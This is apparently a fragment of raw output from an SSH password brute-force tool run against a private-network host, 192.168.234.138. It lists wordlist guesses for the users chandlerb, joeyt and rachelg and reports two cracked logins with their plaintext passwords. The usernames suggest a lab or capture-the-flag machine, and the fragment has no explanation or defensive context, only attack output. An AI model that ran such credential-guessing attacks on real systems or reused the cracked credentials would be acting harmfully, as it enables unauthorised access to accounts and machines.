 [ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "TC&TheBoyz" - 141 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "B8m#48sd" - 142 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "Pebbles" - 143 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "BamBam01" - 144 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.234.138 - login "chandlerb" - pass "UrAG0D!" - 145 of 289 [child 4] (0/0)
[22][ssh] host: 192.168.234.138   login: chandlerb   password: UrAG0D!
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "3kfs86sfd" - 154 of 289 [child 4] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "468sfdfsd2" - 155 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "4sfd87sfd1" - 156 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "RocksOff" - 157 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "TC&TheBoyz" - 158 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "B8m#48sd" - 159 of 289 [child 4] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "Pebbles" - 160 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "BamBam01" - 161 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "UrAG0D!" - 162 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "joeyt" - pass "Passw0rd" - 163 of 289 [child 1] (0/0)
[22][ssh] host: 192.168.234.138   login: joeyt   password: Passw0rd
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "3kfs86sfd" - 171 of 289 [child 1] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "468sfdfsd2" - 172 of 289 [child 4] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "4sfd87sfd1" - 173 of 289 [child 0] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "RocksOff" - 174 of 289 [child 2] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "TC&TheBoyz" - 175 of 289 [child 3] (0/0)
[ATTEMPT] target 192.168.234.138 - login "rachelg" - pass "B8m#48sd" - 176 of 289 [child 4] (0/0)